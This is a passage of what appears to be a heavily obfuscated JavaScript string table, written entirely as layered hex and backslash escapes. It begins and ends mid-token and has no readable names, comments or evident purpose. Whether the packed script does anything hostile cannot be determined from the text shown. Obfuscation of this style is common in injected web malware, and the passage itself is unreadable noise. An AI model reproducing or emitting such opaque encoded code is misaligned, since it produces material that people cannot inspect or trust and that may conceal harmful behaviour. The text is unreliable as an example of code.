x5C\x73\x5C\x72\x5C\x71\x5C\x77\x22\x2C\x22\x5C\x77\x5C\x64\x5C\x6A\x5C\x31\x53\x5C\x67\x5C\x64\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x5C\x31\x46\x5C\x56\x5C\x32\x74\x5C\x43\x22\x2C\x22\x5C\x64\x5C\x67\x5C\x64\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x72\x5C\x43\x22\x2C\x22\x5C\x6E\x5C\x43\x5C\x43\x5C\x31\x53\x5C\x4F\x5C\x64\x5C\x71\x5C\x6A\x5C\x31\x44\x5C\x72\x5C\x68\x5C\x6A\x5C\x64\x5C\x71\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x31\x53\x5C\x4F\x5C\x64\x5C\x71\x5C\x6A\x5C\x31\x44\x5C\x72\x5C\x68\x5C\x6A\x5C\x64\x5C\x71\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x6E\x5C\x77\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x6E\x5C\x77\x5C\x64\x22\x2C\x22\x5C\x6E\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x75\x5C\x4A\x5C\x31\x53\x5C\x4F\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x31\x54\x5C\x73\x5C\x6F\x5C\x6F\x5C\x77\x5C\x6E\x5C\x67\x5C\x6F\x5C\x6F\x5C\x44\x22\x2C\x22\x5C\x34\x45\x5C\x31\x68\x22\x2C\x22\x5C\x31\x63\x5C\x31\x61\x5C\x31\x61\x5C\x44\x5C\x53\x22\x2C\x22\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x43\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x4A\x5C\x6E\x5C\x68\x5C\x32\x70\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x32\x70\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x32\x63\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x64\x5C\x6A\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x5C\x31\x61\x22\x2C\x22\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x32\x63\x5C\x68\x5C\x32\x48\x5C\x44\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x68\x22\x2C\x22\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x31\x45\x5C\x6E\x5C\x31\x65\x5C\x64\x5C\x6D\x5C\x68\x5C\x4E\x5C\x73\x5C\x64\x5C\x6D\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6D\x5C\x4A\x5C\x6E\x5C\x4F\x5C\x64\x5C\x6D\x5C\x72\x5C\x71\x5C\x75\x5C\x67\x5C\x4E\x5C\x43\x5C\x64\x5C\x43\x5C\x6D\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x32\x63\x5C\x68\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x4B\x5C\x31\x68\x5C\x64\x5C\x73\x5C\x31\x4B\x5C\x44\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x75\x5C\x6F\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x22\x2C\x22\x5C\x47\x5C\x6E\x5C\x53\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x31\x45\x5C\x6E\x5C\x53\x5C\x32\x57\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x44\x5C\x6F\x5C\x68\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x31\x62\x5C\x4F\x5C\x72\x5C\x68\x5C\x72\x5C\x57\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x5C\x31\x61\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x6E\x5C\x72\x5C\x67\x5C\x56\x5C\x47\x5C\x6F\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x32\x73\x5C\x6B\x5C\x64\x5C\x4F\x5C\x64\x5C\x71\x5C\x6A\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x75\x5C\x6F\x5C\x47\x5C\x47\x5C\x6E\x5C\x71\x5C\x43\x5C\x6B\x5C\x42\x5C\x6B\x5C\x31\x68\x5C\x4E\x5C\x71\x5C\x75\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x32\x70\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6E\x5C\x73\x5C\x77\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x6B\x5C\x32\x72\x22\x2C\x22\x5C\x6E\x5C\x44\x5C\x72\x22\x2C\x22\x5C\x31\x45\x5C\x6E\x5C\x31\x65\x5C\x64\x5C\x6D\x5C\x68\x5C\x4E\x5C\x73\x5C\x64\x5C\x6D\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6D\x5C\x4A\x5C\x6E\x5C\x4F\x5C\x64\x5C\x6D\x5C\x72\x5C\x71\x5C\x75\x5C\x67\x5C\x4E\x5C\x43\x5C\x64\x5C\x43\x5C\x6D\x5C\x31\x68\x5C\x73\x5C\x6F\x5C\x6F\x5C\x77\x5C\x6E\x5C\x67\x5C\x6F\x5C\x6F\x5C\x44\x5C\x49\x5C\x6D\x5C\x32\x63\x5C\x68\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x72\x5C\x71\x5C\x77\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x31\x74\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x31\x65\x22\x2C\x22\x5C\x32\x73\x5C\x6B\x5C\x64\x5C\x4F\x5C\x64\x5C\x71\x5C\x6A\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x75\x5C\x6F\x5C\x47\x5C\x47\x5C\x6E\x5C\x71\x5C\x43\x5C\x6B\x5C\x42\x5C\x6B\x5C\x31\x68\x5C\x4E\x5C\x71\x5C\x75\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x44\x5C\x6E\x5C\x4E\x5C\x68\x5C\x64\x5C\x32\x70\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6E\x5C\x73\x5C\x77\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x6B\x5C\x32\x72\x22\x2C\x22\x5C\x32\x75\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x32\x75\x5C\x71\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x44\x5C\x67\x5C\x6E\x5C\x75\x5C\x64\x22\x2C\x22\x5C\x4F\x5C\x31\x65\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x47\x5C\x4F\x5C\x43\x5C\x6F\x5C\x4A\x22\x2C\x22\x5C\x34\x73\x5C\x50\x5C\x47\x5C\x6F\x5C\x43\x5C\x64\x5C\x45\x5C\x6F\x5C\x44\x5C\x6E\x5C\x32\x6E\x5C\x4E\x5C\x64\x5C\x32\x75\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x45\x22\x2C\x22\x5C\x32\x75\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x32\x63\x5C\x68\x5C\x6E\x5C\x44\x5C\x72\x5C\x45\x5C\x41\x22\x2C\x22\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x5C\x32\x68\x5C\x67\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x32\x68\x5C\x6E\x5C\x73\x5C\x6E\x5C\x47\x5C\x68\x22\x2C\x22\x5C\x32\x75\x22\x2C\x22\x5C\x44\x5C\x6E\x5C\x73\x5C\x6E\x5C\x47\x22\x2C\x22\x5C\x51\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x67\x5C\x67\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x68\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x5C\x6D\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x45\x5C\x6B\x5C\x31\x61\x5C\x59\x5C\x70\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x64\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x45\x5C\x6B\x5C\x4D\x5C\x41\x5C\x31\x61\x5C\x6B\x5C\x6D\x5C\x68\x5C\x73\x5C\x75\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x68\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x64\x5C\x47\x5C\x57\x5C\x64\x5C\x43\x5C\x48\x22\x2C\x22\x5C\x32\x75\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x32\x63\x5C\x68\x5C\x6E\x5C\x44\x5C\x72\x5C\x45\x5C\x41\x5C\x6B\x5C\x6D\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x57\x5C\x6F\x5C\x73\x5C\x43\x5C\x64\x5C\x73\x5C\x45\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x67\x5C\x67\x5C\x6F\x5C\x50\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x52\x22\x2C\x22\x5C\x34\x73\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x45\x22\x2C\x22\x5C\x4F\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x5C\x32\x68\x5C\x67\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x32\x68\x5C\x6E\x5C\x73\x5C\x6E\x5C\x47\x5C\x68\x22\x2C\x22\x5C\x51\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x67\x5C\x67\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x68\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x5C\x6D\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x45\x5C\x6B\x5C\x31\x61\x5C\x59\x5C\x70\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x64\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x45\x5C\x6B\x5C\x4D\x5C\x41\x5C\x31\x61\x5C\x6B\x5C\x6D\x5C\x6D\x5C\x68\x5C\x73\x5C\x75\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x68\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x63\x5C\x4F\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x48\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x57\x5C\x6F\x5C\x73\x5C\x43\x5C\x64\x5C\x73\x5C\x45\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6D\x5C\x50\x5C\x64\x5C\x57\x5C\x31\x65\x5C\x72\x5C\x6A\x5C\x31\x4B\x5C\x67\x5C\x67\x5C\x6F\x5C\x50\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x31\x73\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x6D\x5C\x47\x5C\x6F\x5C\x31\x71\x5C\x6E\x5C\x67\x5C\x67\x5C\x6F\x5C\x50\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x6D\x5C\x6E\x5C\x67\x5C\x67\x5C\x6F\x5C\x50\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x31\x73\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x52\x22\x2C\x22\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x31\x54\x5C\x6E\x5C\x75\x5C\x64\x5C\x57\x5C\x6F\x5C\x6F\x5C\x31\x65\x22\x2C\x22\x5C\x31\x79\x5C\x50\x5C\x72\x5C\x6A\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x33\x44\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x32\x68\x5C\x67\x5C\x4E\x5C\x68\x22\x2C\x22\x5C\x32\x68\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x64\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x31\x73\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x6D\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x6D\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x67\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x6D\x5C\x51\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x4D\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x4D\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x31\x61\x5C\x63\x5C\x4D\x5C\x75\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x68\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x75\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x67\x5C\x6C\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x67\x5C\x6C\x5C\x31\x64\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x4D\x5C\x63\x5C\x49\x5C\x67\x5C\x70\x5C\x42\x5C\x70\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x6C\x5C\x41\x5C\x63\x5C\x59\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x49\x5C\x63\x5C\x5A\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x75\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x63\x5C\x49\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x75\x5C\x41\x5C\x63\x5C\x58\x5C\x42\x5C\x70\x5C\x42\x5C\x49\x5C\x63\x5C\x5A\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x49\x5C\x63\x5C\x5A\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x67\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x63\x5C\x49\x5C\x67\x5C\x41\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x75\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x75\x5C\x70\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x